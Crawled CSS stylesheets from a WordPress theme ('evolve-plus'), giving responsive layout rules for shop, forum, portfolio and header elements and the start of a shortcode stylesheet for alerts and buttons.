    .woocommerce-container .social-share li {
        display: inline-block;
        margin: 0 auto;
        border-right: 0;
        border-left: 0;
    }
    .myaccount_user_container span {
        width: 100%;
        float: none;
        display: block;
        padding: 10px 0px;
        border-right: 0;
    }
    .shop_table .product-thumbnail img,
    .shop_table .product-thumbnail .product-info,
    .shop_table .product-thumbnail .product-info p {
        float: none;
        width: 100%;
        margin: 0 !important;
        padding: 0;
    }
    .shop_table .product-thumbnail {
        padding: 10px 0px;
    }
    .product .images {
        margin-bottom: 30px;
    }
    .coupon .input-text {
        width: 100% !important;
    }
    .coupon .button {
        margin-top: 20px;
    }
    #customer_login_box .button {
        float: left;
        margin-bottom: 15px;
    }
    #customer_login_box .remember-box {
        clear: both;
        display: block;
        padding: 0;
        width: 125px;
        float: left;
    }
    #customer_login_box .lost_password {
        float: left;
    }
    .woocommerce .checkout_coupon .promo-code-heading {
        display: block;
        margin-bottom: 10px!important;
        float: none;
        text-align: center;
    }
    .woocommerce .checkout_coupon .coupon-contents {
        display: block;
        float: none;
        margin: 0;
    }
    .woocommerce .checkout_coupon .coupon-input {
        display: block;
        width: auto!important;
        float: none;
        text-align: center;
        margin-right: 0;
        margin-bottom: 10px!important;
    }
    .woocommerce .checkout_coupon .coupon-button {
        display: block;
        margin-right: 0;
        float: none;
        text-align: center;
    }
    body #small-nav {
        visibility: visible !important;
    }
    .gform_wrapper .ginput_complex .ginput_left,
    .gform_wrapper .ginput_complex .ginput_right,
    .wpcf7-form .wpcf7-text,
    .wpcf7-form .wpcf7-quiz,
    .wpcf7-form .wpcf7-number,
    .gform_wrapper .gfield input[type=text],
    .wpcf7-form textarea,
    .gform_wrapper .gfield textarea {
        float: none !important;
        width: 100% !important;
        box-sizing: border-box;
    }
    .product .images #slider .flex-direction-nav,
    .product .images #carousel .flex-direction-nav {
        display: none !important;
    }
    .myaccount_user_container span.msg,
    .myaccount_user_container span:last-child {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
    #nav-uber #megaMenu {
        width: 100%;
    }
}

@media screen and (max-width: 782px) {
    body.admin-bar #wrapper #slidingbar-area,
    .admin-bar p.demo_store,
    body.admin-bar #header.sticky-header {
        top: 46px;
    }
    body.body_blank.admin-bar {
        top: 45px;
    }
    html #wpadminbar {
        z-index: 99999 !important;
        position: fixed !important;
    }
}

@media only screen and (min-device-width: 320px) and (max-device-width: 640px) {
    #wrapper {
        width: auto !important;
        overflow-x: hidden !important;
    }
    #main {
        padding-bottom: 50px;
    }
    .header-social {
        line-height: normal;
    }
    .columns .col {
        float: none;
        width: 100% !important;
        margin: 0 0 20px;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
    .evolve-container .columns {
        float: none;
        width: 100%;
        margin-bottom: 20px;
    }
    .evolve-container .columns .col {
        float: left;
    }
    .evolve-container .col img {
        display: block;
        margin: 0 auto;
    }
    .review {
        float: none;
        width: 100%;
    }
    .footer-area .columns .col,
    #slidingbar-area .columns .col {
        float: left;
        width: 98% !important;
        padding: 0 2% 20px 0;
    }
    .social-networks,
    .copyright {
        float: none;
        padding: 0 0 15px;
        text-align: center;
    }
    .copyright:after,
    .social-networks:after {
        content: "";
        display: block;
        clear: both;
    }
    .social-networks li,
    .copyright li {
        float: none;
        display: inline-block;
    }
    .continue {
        display: none;
    }
    .mobile-button {
        display: block !important;
        float: none;
    }
    .page-title {
        width: auto;
        padding-left: 10px;
        padding-right: 10px;
        padding-top: 18px;
    }
    .page-title-wrapper {
        width: auto;
    }
    .page-title h1 {
        float: none;
    }
    .page-title ul {
        float: none;
        text-align: left;
        padding-top: 0 !important;
        line-height: 11px !important;
    }
    #header {
        padding: 20px;
    }
    #header .logo {
        float: none;
        text-align: center;
        margin: 0 !important;
        margin-bottom: 20px !important;
    }
    body #header.sticky-header .logo {
        float: left !important;
    }
    #header .nav-holder {
        float: none;
    }
    .nav-holder ul,
    .top-menu .menu {
        display: none;
    }
    .mobile-nav-holder,
    .mobile-topnav-holder {
        display: block;
    }
    .nav-holder .dd-container,
    .top-menu .dd-container {
        display: block;
        width: 100%;
    }
    .one_half,
    .one_third,
    .two_third,
    .three_fourth,
    .one_fourth {
        width: 100%;
        margin-bottom: 20px;
    }
    .one_half > div,
    .one_third > div,
    .two_third > div,
    .three_fourth > div,
    .one_fourth > div {
        margin-bottom: 0;
    }
    .title {
        margin-top: 0px !important;
        margin-bottom: 20px !important;
    }
    #content {
        width: 100% !important;
        float: none !important;
        margin-bottom: 50px;
    }
    #sidebar {
        width: 100% !important;
        float: none !important;
    }
    #sidebar .social_links .social li {
        width: auto;
        margin-right: 5px;
    }
    #comment-input {
        margin-bottom: 0;
    }
    #comment-input input {
        width: 90%;
        float: none !important;
        margin-bottom: 10px;
    }
    #comment-textarea textarea {
        width: 90%;
    }
    .pagination {
        margin-top: 40px;
    }
    .portfolio-one .portfolio-item .image {
        float: none;
        width: auto;
        height: auto;
        margin-bottom: 20px;
    }
    h5.toggle span.toggle-title {
        width: 80%;
    }
    .full-boxed-pricing {
        width: -moz-calc(100% - 18px);
        width: -webkit-calc(100% - 18px);
        width: -ms-calc(100% - 18px);
        width: -o-calc(100% - 18px);
        width: calc(100% - 18px);
    }
    .full-boxed-pricing .column {
        margin-bottom: 10px;
        width: -moz-calc(100% - 2px) !important;
        width: -webkit-calc(100% - 2px) !important;
        width: -ms-calc(100% - 2px) !important;
        width: -o-calc(100% - 2px) !important;
        width: calc(100% - 2px) !important;
    }
    .full-boxed-pricing ul {
        width: 100% !important;
    }
    .sep-boxed-pricing .column {
        width: -moz-calc(100% - 22px) !important;
        width: -webkit-calc(100% - 22px) !important;
        width: -ms-calc(100% - 22px) !important;
        width: -o-calc(100% - 22px) !important;
        width: calc(100% - 22px) !important;
        margin-left: 0;
        margin-bottom: 15px;
    }
    .sep-boxed-pricing ul {
        width: 100% !important;
    }
    .sep-boxed-pricing ul li {
        width: 100% !important;
    }
    .sep-boxed-pricing ul li {
        width: -moz-calc(100% - 2px) !important;
        width: -webkit-calc(100% - 2px) !important;
        width: -ms-calc(100% - 2px) !important;
        width: -o-calc(100% - 2px) !important;
        width: calc(100% - 2px) !important;
    }
    .no-csstransforms .full-boxed-pricing {
        width: 97% !important;
    }
    .no-csstransforms .full-boxed-pricing .column {
        width: 100% !important;
        margin-bottom: 10px;
    }
    .no-csstransforms .full-boxed-pricing ul {
        width: 100% !important;
    }
    .no-csstransforms .sep-boxed-pricing .column {
        width: 100% !important;
        box-sizing: border-box;
        margin-left: 0;
    }
    .no-csstransforms .sep-boxed-pricing ul {
        width: 100% !important;
    }
    .no-csstransforms .sep-boxed-pricing ul li {
        width: 100% !important;
    }
    .page-title h1 {
        margin-top: 0;
        margin-bottom: 5px;
    }
    .page-title h1,
    .page-title ul {
        float: none;
        line-height: normal;
        width: 100%;
    }
    .share-box {
        height: auto;
    }
    #wrapper .share-box h4 {
        float: none;
        line-height: 20px !important;
        padding-top: 25px;
        padding-bottom: 25px;
    }
    .share-box ul {
        float: none;
        overflow: hidden;
        padding: 0 25px;
        padding-bottom: 25px;
        margin-top: 0px;
    }
    .project-content .project-description {
        margin-bottom: 50px;
        float: none !important;
    }
    .project-content .project-description,
    .project-content .project-info {
        width: 100% !important;
    }
    .portfolio-half .flexslider {
        width: 100%;
    }
    .portfolio-half .project-content {
        width: 100% !important;
    }
    #style_selector {
        display: none;
    }
    .portfolio-tabs,
    .faq-tabs {
        height: auto;
        border-bottom: 0;
    }
    .portfolio-tabs li,
    .faq-tabs li {
        float: none;
        margin-right: 0;
    }
    .post-content .rev_slider_wrapper {
        margin-left: -5px !important;
    }
    body .rev_slider_wrapper .tparrows,
    body .rev_slider_wrapper:hover .tparrows {
        display: none !important;
    }
    .ls-evolve .ls-nav-prev,
    .ls-evolve .ls-nav-next {
        display: none !important;
    }
    nav#nav,
    nav#sticky-nav {
        margin-right: 0;
    }
    #footer .social-networks {
        width: 100%;
        margin: 0 auto;
        position: relative;
        left: -11px;
    }
    .recent-works-items a {
        max-width: 64px;
    }
    .footer-area .flickr_badge_image img,
    #slidingbar-area .flickr_badge_image img {
        max-width: 64px;
        padding: 3px !important;
    }
    .rev_slider .button,
    .ls-layer .button {
        min-height: 0 !important;
        padding-left: 20px !important;
        padding-right: 20px !important;
        height: 30px !important;
        line-height: 30px !important;
        font-size: 10px !important;
    }
    .tab-holder .tabs {
        height: auto !important;
        width: 100% !important;
    }
    .shortcode-tabs .tab-hold .tabs li {
        width: 100% !important;
    }
    #wrapper .page-title-container {
        height: auto !important;
        max-height: 87px;
        padding-bottom: 20px;
    }
    .error_page .useful_links {
        width: 100%;
        padding-left: 0;
    }
    #gmap {
        width: 100% !important;
        margin-bottom: 20px !important;
    }
    .social_links_shortcode .social li {
        width: 10% !important;
    }
    .header-social {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .header-social .social-networks {
        max-width: 100% !important;
    }
    .header-social .social-networks li {
        margin-bottom: 0;
    }
    .header-social .header-info {
        line-height: normal;
    }
    .header-v2 .header-social .alignleft {
        width: 100%;
        margin: 0;
        text-align: center;
        margin-bottom: 10px;
    }
    .header-v2 .header-social .alignright {
        width: 100%;
        margin: 0;
        text-align: center;
    }
    .header-v2 .header-social .social-networks {
        width: 100%;
        padding-bottom: 0;
    }
    .header-v2 .header-social .social-networks li {
        float: none;
        margin-left: 10px;
        margin-right: 10px;
    }
    .header-v3 .header-social .alignleft {
        width: 100%;
        margin: 0;
        text-align: center;
        margin-bottom: 10px;
    }
    .header-v3 .header-social .alignright {
        width: 100%;
        margin: 0;
        text-align: center;
    }
    .header-v3 .header-social .social-networks {
        width: 100%;
        padding-bottom: 0;
    }
    .header-v3 .header-social .social-networks li {
        float: none;
        margin-left: 10px;
        margin-right: 10px;
    }
    .header-v4 .header-social .alignleft {
        width: 100%;
        margin: 0;
        text-align: center;
        margin-bottom: 10px;
    }
    .header-v4 .header-social .alignright {
        width: 100%;
        margin: 0;
        text-align: center;
        clear: both;
    }
    .header-v4 .header-social .social-networks {
        width: 100%;
        margin-top: 0;
        padding-bottom: 0;
    }
    .header-v4 .header-social .social-networks li {
        float: none;
        margin-bottom: 0;
        margin-left: 10px;
        margin-right: 10px;
        line-height: 26px;
    }
    .header-v4 .header-social .social-networks li a {
        margin-bottom: 0;
    }
    .header-v4 #header {
        padding-left: 20px;
        padding-right: 20px;
    }
    .header-v4 #header .logo {
        width: 100%;
        margin-bottom: 10px !important;
    }
    .header-v4 #header .search {
        width: 100%;
        float: none;
        margin-bottom: 5px;
    }
    .header-v4 #header #s {
        width: 100% !important;
    }
    .header-v4 #header .search input#s:focus {
        width: 92%;
    }
    .header-v4 #header .tagline {
        width: 100%;
        float: none;
        text-align: center;
    }
    .header-v4 #small-nav {
        padding: 6px 20px;
    }
    .header-v4 #small-nav #nav {
        width: 100%;
    }
    .header-v4 .header-social .alignright {
        margin-bottom: 10px;
    }
    .header-v4 .header-social .alignright .menu {
        margin-top: -10px;
        line-height: 25px;
    }
    .header-v5 .header-social .alignleft {
        width: 100%;
        margin: 0;
        text-align: center;
        margin-bottom: 10px;
    }
    .header-v5 .header-social .alignright {
        width: 100%;
        margin: 0;
        text-align: center;
    }
    .header-v5 .header-social .social-networks {
        width: 100%;
        padding-bottom: 0;
    }
    .header-v5 .header-social .social-networks li {
        float: none;
        margin-left: 10px;
        margin-right: 10px;
    }
    .header-v5 #small-nav {
        padding: 6px 20px;
    }
    .header-v5 #small-nav #nav {
        width: 100%;
    }
    #wrapper .ei-slider {
        width: 100% !important;
    }
    .t4ps-slider .slides {
        width: auto !important;
    }
    #wrapper .ei-slider {
        height: 200px !important;
    }
    .t4p-progress-bar {
        margin-bottom: 10px !important;
    }
    .content-boxes-icon-boxed .col {
        height: auto !important;
        padding-bottom: 20px;
        padding-left: 3% !important;
        padding-right: 3% !important;
    }
    .content-boxes-icon-on-top .col,
    .content-boxes-icon-boxed .col {
        margin-bottom: 55px;
    }
    .share-box .social-networks {
        text-align: left;
    }
    body #small-nav {
        visibility: visible !important;
    }
}

@media only screen and (max-width: 640px) {
    .header-social {
        line-height: normal;
    }
    #header .logo {
        float: none;
        margin: 20px auto;
    }
    body #header.sticky-header .logo {
        float: left !important;
    }
    .evolve-container .columns .col,
    .footer-area .columns .col,
    #slidingbar-area .columns .col {
        float: none;
        width: 100%;
    }
    .review blockquote cite strong,
    .copyright li {}
    .wooslider-direction-nav,
    .wooslider-pauseplay,
    .flex-direction-nav {
        display: none;
    }
    .blog-medium-image {
        width: auto;
        height: auto;
        float: none !important;
        margin-bottom: 20px !important;
    }
    .post .meta-info {
        height: auto;
    }
    .post .meta-info > div {
        display: block;
        float: none;
        margin: 0;
        line-height: 2em !important;
        width: 100% !important;
    }
    .post .meta-info .alignleft {
        margin-top: 5px !important;
    }
    .post .meta-info .alignright {
        margin-bottom: 5px !important;
    }
    .share-box ul li {
        margin-bottom: 5px;
        margin-right: 15px;
    }
    .buttons a {
        margin-right: 5px;
    }
    .portfolio-two .portfolio-item {
        width: auto !important;
        height: auto !important;
    }
    .post-content .rev_slider_wrapper {
        margin-left: -5px !important;
    }
    body .rev_slider_wrapper .tparrows,
    body .rev_slider_wrapper:hover .tparrows {
        display: none !important;
    }
    .ls-evolve .ls-nav-prev,
    .ls-evolve .ls-nav-next {
        display: none !important;
    }
    .rev_slider .button,
    .ls-layer .button {
        min-height: 0 !important;
        padding-left: 10px !important;
        padding-right: 10px !important;
        height: 20px !important;
        line-height: 20px !important;
        font-size: 10px !important;
    }
    #wrapper .ei-slider {
        width: 100% !important;
    }
    .t4ps-slider .slides {
        width: auto !important;
    }
    #wrapper .ei-slider {
        height: 200px !important;
    }
    .t4p-progress-bar {
        margin-bottom: 10px !important;
    }
    .grid-layout .post,
    .timeline-layout .post {
        width: 99% !important;
        float: none !important;
        position: relative !important;
        top: auto !important;
        left: auto !important;
        -webkit-transform: none !important;
        -moz-transform: none !important;
        -o-transform: none !important;
        transform: none !important;
    }
    .grid-layout {
        height: auto;
    }
    .timeline-layout {
        background-image: none !important;
        width: auto;
    }
    .timeline-circle,
    .timeline-arrow {
        display: none;
    }
    .large-alternate .date-and-formats {
        margin-right: 10px;
    }
    .large-alternate .post-content {
        float: none;
    }
    .grid-layout .meta-info .alignleft,
    .timeline-layout .meta-info .alignleft {
        float: left !important;
    }
    .grid-layout .meta-info .alignright,
    .timeline-layout .meta-info .alignright {
        float: right !important;
    }
    #main,
    .fullwidth-box,
    .footer-area,
    #footer,
    #slidingbar {
        padding-left: 12px;
        padding-right: 12px;
    }
    /*.title h1,.title h2,.title h3,.title h4,.title h5,.title h6{white-space:normal !important;}
    .title .title-sep-container{width:20%;}*/
    .content-boxes-icon-boxed .col {
        height: auto !important;
        padding-bottom: 20px;
        padding-left: 3% !important;
        padding-right: 3% !important;
    }
    .content-boxes-icon-on-top .col,
    .content-boxes-icon-boxed .col {
        margin-bottom: 55px;
    }
    .content-boxes-icon-boxed .col .heading h2 {
        margin-top: -5px;
    }
    .content-boxes-icon-boxed .col .more {
        margin-top: 12px;
    }
    .page-template-contact-php #gmap {
        height: 270px !important;
    }
    .share-box .social-networks li {
        margin-right: 20px !important;
        margin-bottom: 10px !important;
    }
    .timeline-icon {
        display: none !important;
    }
    .timeline-layout {
        padding-top: 0 !important;
    }
    .counters-circle {
        text-align: center;
    }
    .counter-circle-wrapper {
        float: none;
    }
    .post-content .wooslider .wooslider-control-thumbs {
        margin-top: -10px;
    }
    body .wooslider .overlay-full.layout-text-left .slide-excerpt {
        padding: 20px !important;
    }
    .header-social .alignleft {
        margin-top: 0px !important;
    }
    .header-v5 #header {
        padding: 20px 0px 0px 0px !important;
    }
    .content-boxes-icon-boxed .col {
        box-sizing: border-box;
    }
    .social_links_shortcode li {
        height: 40px !important;
    }
    /*

.table-1 table { width: 100%; border-collapse: collapse; border-spacing: 0; }

    .table-1 th,
    .table-1 td { margin: 0; vertical-align: top; }
    .table-1 th { text-align: left; }
    .table-1 table { display: block; position: relative; width: 100%; }
    .table-1 thead { display: block; float: left; }
    .table-1 tbody { display: block; width: auto; position: relative; overflow-x: auto; white-space: nowrap; }
    .table-1 thead tr { display: block; }
    .table-1 th { display: block; text-align: right; }
    .table-1 tbody tr { display: inline-block; vertical-align: top; }
    .table-1 td { display: block; text-align: left; }
    .table-1 table th{padding:10px 20px;border:0;border-bottom:1px solid #dcdcdc;}
    .table-1 tr td{border:0;border-bottom:1px solid #dcdcdc;}
    .table-1 tr td:last-child{border-bottom:0;}
    */
    /*
	.table-2 th,
	.table-2 td { margin: 0; vertical-align: top; }
	.table-2 th { text-align: left; }
	.table-2 table { display: block; position: relative; width: 100%; }
	.table-2 thead { display: block; float: left; }
	.table-2 tbody { display: block; width: auto; position: relative; overflow-x: auto; white-space: nowrap; }
	.table-2 thead tr { display: block; }
	.table-2 th { display: block; text-align: right; }
	.table-2 tbody tr { display: table-cell; vertical-align: top; }
	.table-2 td { display: block; text-align: left; }
	.table-2 table th{padding:10px 20px;}
	.table-2 tr td:last-child{border-bottom:0;}
    */
    .table-1 {
        display: block;
        overflow-x: auto;
    }
    .table-1 table {
        border-collapse: collapse;
        border-spacing: 0;
        width: 100%
    }
    .table-1 td,
    .table-1 th {
        white-space: nowrap;
    }
    .table-2 {
        display: block;
        overflow-x: auto;
    }
    .table-2 table {
        border-collapse: collapse;
        border-spacing: 0;
        width: 100%
    }
    .table-2 td,
    .table-2 th {
        white-space: nowrap;
    }
    .sep-boxed-pricing .column {
        width: -moz-calc(100% - 22px) !important;
        width: -webkit-calc(100% - 22px) !important;
        width: -ms-calc(100% - 22px) !important;
        width: -o-calc(100% - 22px) !important;
        width: calc(100% - 22px) !important;
        margin-left: 0;
        margin-bottom: 15px;
    }
    .sep-boxed-pricing ul {
        width: 100% !important;
    }
    .sep-boxed-pricing ul li {
        width: -moz-calc(100% - 2px) !important;
        width: -webkit-calc(100% - 2px) !important;
        width: -ms-calc(100% - 2px) !important;
        width: -o-calc(100% - 2px) !important;
        width: calc(100% - 2px) !important;
    }
    .shop_table .product-quantity {
        display: none;
    }
    .my_account_orders .order-status {
        display: none;
    }
    .my_account_orders .order-date {
        display: none;
    }
    .my_account_orders .order-number time {
        display: block !important;
        font-size: 10px;
        line-height: normal;
    }
    body #small-nav {
        visibility: visible !important;
    }
    .portfolio-masonry .portfolio-item {
        width: 100% !important;
    }
    #bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar {
        width: 80px !important;
        height: 80px !important;
    }
    #bbpress-forums #bbp-single-user-details #bbp-user-avatar {
        width: 80px !important;
    }
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation {
        margin-left: 110px !important;
    }
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation .first-col {
        width: 47% !important;
    }
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation .second-col {
        margin-left: 53% !important;
        width: 47% !important;
    }
}

@media only screen and (max-width: 480px) {
    #bbpress-forums .bbp-body div.bbp-reply-author {
        width: 71% !important;
    }
    .bbp-arrow {
        display: none;
    }
    div.bbp-submit-wrapper {
        float: right !important;
    }
    #bbpress-forums #bbp-search-form #bbp_search {
        font-size: 13px !important;
        padding: 8px 2% !important;
        width: -moz-calc(96% - 40px) !important;
        width: -moz-calc(96% - 40px) !important;
        width: -moz-calc(96% - 40px) !important;
        width: -moz-calc(96% - 40px) !important;
        width: calc(96% - 40px) !important;
    }
    div.bbp-search-form input[type="submit"] {
        padding: 0 !important;
        font-size: 17px !important;
    }
}


/* Portfolio Responsive */

@media only screen and (max-width: 974px) {
    .portfolio-two .portfolio-wrapper {
        max-width: 470px;
        margin: 0 auto;
    }
}

@media only screen and (max-width: 968px) {
    .portfolio-four .portfolio-wrapper {
        max-width: 702px;
        margin: 0 auto;
    }
    .portfolio-grid-mansory .portfolio-wrapper {
        max-width: 702px;
        margin: 0 auto;
    }
    .portfolio-three .portfolio-wrapper {
        max-width: 624px;
        margin: 0 auto;
    }
}

@media only screen and (max-width: 740px) {
    .portfolio-four .portfolio-wrapper {
        max-width: 468px;
        margin: 0 auto;
    }
    .portfolio-grid-mansory .portfolio-wrapper {
        max-width: 468px;
        margin: 0 auto;
    }
}

@media only screen and (max-width: 658px) {
    .portfolio-three .portfolio-wrapper {
        max-width: 312px;
        margin: 0 auto;
    }
}

@media only screen and (max-width: 505px) {
    .portfolio-four .portfolio-wrapper {
        max-width: 234px;
        margin: 0 auto;
    }
    .portfolio-grid-mansory .portfolio-wrapper {
        max-width: 234px;
        margin: 0 auto;
    }
}

--- FILE ---
content_type: text/css
request_url: http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/js/css/shortcodes.css?ver=4.7.2
body_size: 544103
content:
/*
Alert Shortcode
-----------------------------------------------------------------------------*/

.t4p-alert {
    position: relative;
    padding: 15px 25px;
    font-size: 15px;
    margin-bottom: 20px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -border-radius: 4px;
    border-radius: 4px;
}

.t4p-alert.alert-shadow {
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}

.t4p-alert .close {
    position: absolute;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    right: -1px;
    top: -1px;
    height: 25px;
    width: 25px;
    line-height: 25px;
    opacity: 1;
    border: 1px solid;
    border-color: inherit;
    color: inherit;
    font-size: 15px;
    -webkit-border-top-right-radius: 4px;
    -moz-border-top-right-radius: 4px;
    -border-top-right-radius: 4px;
    border-top-right-radius: 4px;
    -webkit-border-top-left-radius: 0px;
    -moz-border-top-left-radius: 0px;
    -border-top-left-radius: 0px;
    border-top-left-radius: 0px;
    -webkit-border-bottom-right-radius: 0px;
    -moz-border-bottom-right-radius: 0px;
    -border-bottom-right-radius: 0px;
    border-bottom-right-radius: 0px;
    -webkit-border-bottom-left-radius: 0px;
    -moz-border-bottom-left-radius: 0px;
    -border-bottom-left-radius: 0px;
    border-bottom-left-radius: 0px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -box-shadow: none;
    box-shadow: none;
}

.t4p-alert button.close:hover {
    opacity: 1;
    background: rgba(0, 0, 0, 0.05);
    border-color: rgba(0, 0, 0, 0.1)!important;
}

.t4p-alert .alert-icon {
    margin-right: 10px;
}

.t4p-alert.alert-blank {
    border: 1px solid #747474;
}

.t4p-alert.alert-info {
    background-color: #f6f6f6;
    border-color: #D7D6D6;
    color: inherit;
}


/*
Button Shortcode
-----------------------------------------------------------------------------*/

.t4p-button {
    display: inline-block;
    position: relative;
    outline: 0;
    overflow: hidden;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 10px rgba(0, 0, 0, 0.1) inset, 0 1px 0 rgba(255, 255, 255, 0.6) inset;
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 10px rgba(0, 0, 0, 0.1) inset, 0 1px 0 rgba(255, 255, 255, 0.6) inset;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 10px rgba(0, 0, 0, 0.1) inset, 0 1px 0 rgba(255, 255, 255, 0.6) inset;
    border: 1px solid rgba(0, 0, 0, 0);
    text-align: center;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.4);
    font-weight: bold;
    cursor: pointer;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -ms-transition: all .2s;
    -o-transition: all .2s;
    transition: all .2s;
    background-position: 0px !important;
}

.button.buttonshadow-yes,
.button.buttonshadow-1 {
    text-shadow: 0 1px 0 rgba(0, 0, 0, .4);
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 10px rgba(0, 0, 0, 0.1) inset, 0 1px 0px rgba(255, 255, 255, 0.6) inset;
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 10px rgba(0, 0, 0, 0.1) inset, 0 1px 0px rgba(255, 255, 255, 0.6) inset;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 10px rgba(0, 0, 0, 0.1) inset, 0 1px 0px rgba(255, 255, 255, 0.6) inset;
}

.t4p-button:hover {
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.t4p-button:focus {
    outline: 0;
}

#wrapper .button-square {
    border-radius: 0;
}

#wrapper .button-round {
    border-radius: 4px;
}

#wrapper .button-round.button-3d {
    border-radius: 4px;
}

#wrapper .button-pill {
    border-radius: 25px !important;
}

.button-small,
.button.small {
    padding: 0 20px;
    height: 32px;
    line-height: 32px;
    font-size: 12px;
}

.button-small .t4p-button-text-left,
.button.small .t4p-button-text-left {
    padding-left: 32px;
}

.button-small .t4p-button-text-right,
.button.small .t4p-button-text-right {
    padding-right: 32px;
}

.button-small .button-icon-divider-left,
.button.small .button-icon-divider-left {
    padding: 0 10px;
}

.button-small .button-icon-divider-right,
.button.small .button-icon-divider-right {
    padding: 0 10px;
}

.button-small.button-3d:active,
.button.small.button-3d:active {
    top: 2px;
}

.button-medium,
.button.medium,
.woocommerce form.checkout #place_order {
    padding: 0 23px;
    height: 38px;
    line-height: 38px;
    font-size: 13px;
}

.button-medium .t4p-button-text-left,
.button.medium .t4p-button-text-left,
.woocommerce form.checkout #place_order .t4p-button-text-left {
    padding-left: 38px;
}

.button-medium .t4p-button-text-right,
.button.medium .t4p-button-text-right,
.woocommerce form.checkout #place_order .t4p-button-text-right {
    padding-right: 38px;
}

.button-medium .button-icon-divider-left,
.button.medium .button-icon-divider-left,
.woocommerce form.checkout #place_order .button-icon-divider-left {
    padding: 0 12.5px;
}

.button-medium .button-icon-divider-right,
.button.medium .button-icon-divider-right,
.woocommerce form.checkout #place_order .button-icon-divider-right {
    padding: 0 12.5px;
}

.button-medium.button-3d:active,
.button.medium.button-3d:active,
.woocommerce form.checkout #place_order.button-3d:active {
    top: 3px;
}

.button-large,
.button.large {
    padding: 0 29px;
    height: 43px;
    line-height: 43px;
    font-size: 14px;
}

.button-large .t4p-button-text-left,
.button.large .t4p-button-text-left {
    padding-left: 43px;
}

.button-large .t4p-button-text-right,
.button.large .t4p-button-text-right {
    padding-right: 43px;
}

.button-large .button-icon-divider-left,
.button.large .button-icon-divider-left {
    padding: 0 14.5px;
}

.button-large .button-icon-divider-right,
.button.large .button-icon-divider-right {
    padding: 0 14.5px;
}

.button-large.button-3d:active,
.button.large.button-3d:active {
    top: 4px;
}

.button-xlarge,
.button.xlarge {
    padding: 0 40px;
    height: 55px;
    line-height: 55px;
    font-size: 18px;
}

.button-xlarge .t4p-button-text-left,
.button.xlarge .t4p-button-text-left {
    padding-left: 55px;
}

.button-xlarge .t4p-button-text-right,
.button.xlarge .t4p-button-text-right {
    padding-right: 55px;
}

.button-xlarge .button-icon-divider-left,
.button.xlarge .button-icon-divider-left {
    padding: 0 18.5px;
}

.button-xlarge .button-icon-divider-right,
.button.xlarge .button-icon-divider-right {
    padding: 0 18.5px;
}

.button-xlarge.button-3d:active,
.button.xlarge.button-3d:active {
    top: 6px;
}

button.t4p-button.button-3d:active {
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 1px 2px 3px 2px rgba(0, 0, 0, 0.3), 0 0 0 #000000;
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 1px 2px 3px 2px rgba(0, 0, 0, 0.3), 0 0 0 #000000;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 1px 2px 3px 2px rgba(0, 0, 0, 0.3), 0 0 0 #000000;
}

.button-icon-left {
    margin-right: 10px;
}

.button-icon-right {
    margin-left: 10px;
}

.button-icon-divider-left,
.button-icon-divider-right {
    display: inline-block;
    position: absolute;
    top: 0;
    height: inherit;
}

.button-icon-divider-left i,
.button-icon-divider-right i {
    position: relative;
}

.button-icon-divider-left {
    left: 0;
    border-right: 1px solid;
}

.button-icon-divider-right {
    right: 0;
    border-left: 1px solid;
}

.t4p-button.button-green,
.button.green {
    background: #94E48D;
    background-image: -webkit-gradient(linear, left bottom, left top, from(#82CF7C), to(#94E48D));
    background-image: -webkit-linear-gradient(bottom, #82CF7C, #94E48D);
    background-image: -moz-linear-gradient(bottom, #82CF7C, #94E48D);
    background-image: -o-linear-gradient(bottom, #82CF7C, #94E48D);
    background-image: linear-gradient(to top, #82CF7C, #94E48D);
    border: 1px solid #4DAB46;
    color: #fff !important;
}

.t4p-button.button-green .button-icon-divider-left,
.button.green .button-icon-divider-left,
.t4p-button.button-green .button-icon-divider-right,
.button.green .button-icon-divider-right {
    border-color: #4DAB46;
}

.t4p-button.button-green:hover .button-icon-divider-left,
.button.green:hover .button-icon-divider-left,
.t4p-button.button-green:focus .button-icon-divider-left,
.button.green:focus .button-icon-divider-left,
.t4p-button.button-green:active .button-icon-divider-left,
.button.green:active .button-icon-divider-left,
.t4p-button.button-green:hover .button-icon-divider-right,
.button.green:hover .button-icon-divider-right,
.t4p-button.button-green:focus .button-icon-divider-right,
.button.green:focus .button-icon-divider-right,
.t4p-button.button-green:active .button-icon-divider-right,
.button.green:active .button-icon-divider-right {
    border-color: #4DAB46;
}

.no-cssgradients .t4p-button.button-green,
.no-cssgradients .button.green {
    background-color: #94E48D;
}

.t4p-button.button-green.button-3d.button-small,
.button.green.button-3d.button-small {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
